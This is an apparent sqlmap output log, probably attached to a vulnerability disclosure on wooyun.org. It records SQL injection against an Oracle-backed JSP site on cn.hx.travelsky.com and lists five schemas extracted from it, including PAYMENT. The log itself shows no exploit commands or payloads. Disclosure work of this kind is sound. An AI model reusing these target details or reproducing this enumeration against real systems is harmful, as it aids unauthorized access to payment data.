 [15:09:09] [INFO] the back-end DBMS is Oracle
web application technology: Apache 2.2.22, JSP
back-end DBMS: Oracle
[15:09:09] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:09:09] [INFO] fetching database (schema) names
[15:09:11] [INFO] the SQL query used returns 5 entries
[15:09:12] [INFO] retrieved: HXI18N
[15:09:13] [INFO] retrieved: PAYMENT
[15:09:14] [INFO] retrieved: SYS
[15:09:15] [INFO] retrieved: SYSTEM
[15:09:16] [INFO] retrieved: WMSYS
available databases [5]:
[*] HXI18N
[*] PAYMENT
[*] SYS
[*] SYSTEM
[*] WMSYS
[15:09:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 8 times
[15:09:16] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\cn.hx.travelsky.com'
www.wooyun.org